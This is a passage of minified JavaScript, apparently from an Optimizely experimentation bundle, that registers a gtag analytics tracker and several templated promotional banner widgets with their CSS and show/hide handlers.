f},f:function(t,r,n,i){for(var o=!1,u=null,f=!1,c=r.length-1;c>=0;c--)if(u=r[c],o=e(t,u),void 0!==o){f=!0;break}if(!f)return i?!1:"";if(!i&&"function"==typeof o)o=this.mv(o,r,n);return o},b:function(t){this.buf+=t},fl:function(){var t=this.buf;return this.buf="",t},mv:function(t,r,n){var e=r[r.length-1],o=t.call(e);if("function"==typeof o)return this.ct(i(o.call(e)),e,n);else return o}};var u=/&/g,f=/</g,c=/>/g,l=/'/g,a=/"/g,p=/[&<>"']/,s=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)}}]);
  PluginManager.registerAnalyticsTracker('23100640471', {
      preRedirectPolicy: 'PERSIST_BEFORE_REDIRECT',
      postRedirectPolicy: 'TRACK_IMMEDIATELY',
      nonRedirectPolicy: 'TRACK_IMMEDIATELY',
      trackLayerDecision: function(decisionData) {
        var extension = decisionData.integrationSettings && decisionData.integrationSettings['23100640471'];
        if (!extension) {
          return;
        }
        var campaign = {
          id: decisionData.layerId,
          name: decisionData.layerName,
          policy: decisionData.layerPolicy,
          integrationStringVersion: decisionData.integrationStringVersion,
        };
        var campaignId = campaign.id;
        var experimentId = decisionData.experimentId;
        var variationId = decisionData.variationId;
        var isHoldback = decisionData.isLayerHoldback;
        extension.$fieldDefaults = [];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(extension);
        var state = window['optimizely'].get('state');var campaignObject = state.getDecisionObject({'campaignId':campaignId});if(campaignObject !== null){var utils = window['optimizely'].get('utils'); utils.waitUntil(function() {return typeof(gtag) === 'function';}).then(function() {console.log('gtag is finally a function. Sending now.');gtag('event', 'optimizely_decision_web', {optimizely_experiment: campaignObject.experiment,optimizely_variant: campaignObject.variation});});}
      },
      serializeSettings: JSON.stringify,
      deserializeSettings: JSON.parse,
    });
    

PluginManager.registerWidget({
      widgetId: '4628417065254912',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-4628417065254912';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    width: 100%;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "4628417065254912";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-4628417065254912');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5151847892123648',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\" class=\"optly_template_banner_button\" style=\"background-color: ");t.b(t.v(t.d("extension.bg_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            color:");t.b(t.v(t.d("extension.text_color",c,p,0)));t.b(";");t.b("\n" + i);t.b("            ");t.b(t.v(t.d("extension.location",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"section__container brand-header optimizely-banner-wrapper\">");t.b("\n" + i);t.b("        <p class=\"small-screen-text\">");t.b(t.t(t.d("extension.text",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <a href=\"");t.b(t.v(t.d("extension.button_link",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"button optly-button\" data-ga-link-type=\"button\"");t.b("\n" + i);t.b("            style=\"color:");t.b(t.v(t.d("extension.button_text_color",c,p,0)));t.b("; background-color: ");t.b(t.v(t.d("extension.button_bg_color",c,p,0)));t.b(";\">");t.b("\n" + i);t.b("          <span class=\"button__text\">");t.b(t.v(t.d("extension.button_text",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("        </a>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");return t.fl(); })
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5151847892123648';
widget._styleTag.innerHTML = '.optly_template_banner_button {  display: flex;  justify-content: center;  align-items: center;  padding: 13px 24px !important;  z-index: 999999999999 !important;}.optly_template_banner_button .content {  display: flex;  flex-direction: row;  align-items: baseline;  gap: 16px;  justify-content: space-around;}.optly_template_banner_button .content p {  font-size: 14px;  font-weight: normal;  line-height: 1.4em;  overflow: hidden;  text-overflow: ellipsis;  display: -webkit-box;  -webkit-line-clamp: 1;  line-clamp: 1;  -webkit-box-orient: vertical;  text-align: center;  margin-top: 0;  margin-bottom: 0;}.optly_template_banner_button .content button {  height: 32px;  padding-left: 6px;  padding-right: 6px;  font-size: 12px;  line-height: 16px;  max-width: 300px;  white-space: nowrap;  overflow: hidden;  text-overflow: ellipsis;  min-width: 80px;}/* Only affects .section__container.brand-header inside your Optimizely template */.section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}.optly-button {  margin-bottom: 0.2rem !important;}  .small-screen-text {    font-size: 20px;    margin-bottom: 0rem;  }/** responsive styles* must be break onto two lines*//* Mobile styles (≤599px) */@media (max-width: 599px) {  .section__container.brand-header.optimizely-banner-wrapper {    flex-direction: column;  }    .small-screen-text {    font-size: 13px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }}/* Tablet and small desktop styles (600px–1279px) */@media (min-width: 600px) and (max-width: 1279px) {  .optly_template_banner_button .content {    flex-wrap: wrap;  }  .optly_template_banner_button .content p {    font-size: 14px;    display: -webkit-box;    -webkit-line-clamp: 2;    line-clamp: 2;    -webkit-box-orient: vertical;  }  .small-screen-text {    font-size: 16px;    display: -webkit-box;    -webkit-box-orient: vertical;    overflow: hidden;    text-overflow: ellipsis;    margin-bottom: 0rem;  }  .section__container.brand-header.optimizely-banner-wrapper {  display: flex;  flex-direction: row;  gap: 0.3rem;}}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        var utils = optimizely.get('utils');
var selector = extension.selector;

utils.waitForElement(selector).then(function(element){
	var html = extension.$html;
  var insert = extension.insert;
  element.insertAdjacentHTML(insert, html);
});
      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5151847892123648";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: 